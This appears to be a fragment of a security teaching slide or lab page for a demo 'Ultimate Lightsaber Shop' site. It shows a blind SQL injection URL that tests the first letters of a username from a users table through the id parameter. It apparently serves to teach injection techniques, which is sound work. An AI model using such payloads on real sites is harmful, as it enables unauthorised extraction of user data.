 Ultimate Lightsaber Shop
lightside.me/shop/blind.php?id=1 and true = (SELECT IF(SUBSTRING(uname,1,2) = 'ma', true, false) FROM users LIMIT 1);-- -
Ultimate Lightsaber Shop
Can you guess a valid id of a lightsaber?
1 and true = (SELECT IF check